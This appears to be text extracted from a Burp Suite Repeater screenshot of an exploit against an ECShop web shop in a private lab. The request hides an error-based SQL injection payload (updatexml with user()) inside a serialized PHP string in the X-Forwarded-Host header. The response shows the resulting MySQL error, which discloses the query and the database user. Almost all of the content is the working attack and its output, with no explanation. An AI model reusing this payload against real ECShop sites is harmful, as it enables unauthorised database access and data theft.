 Burp 项目 Intruder 重放器 窗口 帮助 Burp Suite专业版 v2022.9.5 - 临时项目 - licensed to Google
仪表盘 目标 Intruder 代理 重放器 Collaborator Sequencer 编码工具 对比工具 日志 插件扩展 项目配置 用户配置 学习
1 ×
发送 取消 < > 目标: http://172.19.0.3 HTTP/1
请求
美化 Raw Hex \n
1 GET /user.php?act=collection_list HTTP/1.1
2 Host: 172.19.0.3
3 Connection: close
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.0.0
Safari/537.36 Edg/119.0.0.0
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/webp,image/apng,*/*;q=0.8,application/signed-exchang
e;v=b3;q=0.7
8 X-Forwarded-Host:
45ea207d7a2b68c49582d2d22adf953auser_account|a:2:{s:7:"u
ser_id";s:38:"0'-(updatexml(1,repeat(user(),2),1))-'";s:
7:"payment";s:1:"4";}|45ea207d7a2b68c49582d2d22adf953a
9 Referer: http://172.19.0.3/user.php?act=collection_list
10 Accept-Encoding: gzip, deflate
11 Accept-Language:
zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
12 Cookie: real_ipd=192.168.220.1; ECS_ID=
c8298856aa32fab407129890d0bd30329feb6b1f;
ECS[visit_times]=1
13
14
搜索... 0匹配
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 Date: Wed, 15 Nov 2023 15:06:08 GMT
3 Server: Apache/2.4.25 (Debian)
4 X-Powered-By: PHP/5.6.40
5 Cache-control: private
6 Vary: Accept-Encoding
7 Content-Length: 601
8 Connection: close
9 Content-Type: text/html; charset=utf-8
10
11 <b>
MySQL server error report:Array
12 (
13 [0] => Array
14 (
15 [message] => MySQL Query Error
16 )
17
18 [1] => Array
19 (
20 [sql] => INSERT INTO `ecshop_sqli`.`ecs_user_account`
(user_id, admin_user, amount, add_time, paid_time,
admin_note, user_note, process_type, payment, is_paid)
VALUES ('0'-(updatexml(1,repeat(user(),2),1))-'', '',
'', '1700060768', 0, '', '', '', '4', 0)
21 )
22
23 [2] => Array
24 (
25 [error] => XPATH syntax error:
'@172.19.0.3root@172.19.0.3'
26 )
27
28 [3] => Array
29 (
30 [errno] => 1105
31 )
32
33 )
34
搜索... 0匹配
Inspector
请求属性 2
请求查询参数 1
请求体参数 0
请求Cookies 3
请求头 11
响应头 8
完成 842字节 | 37毫秒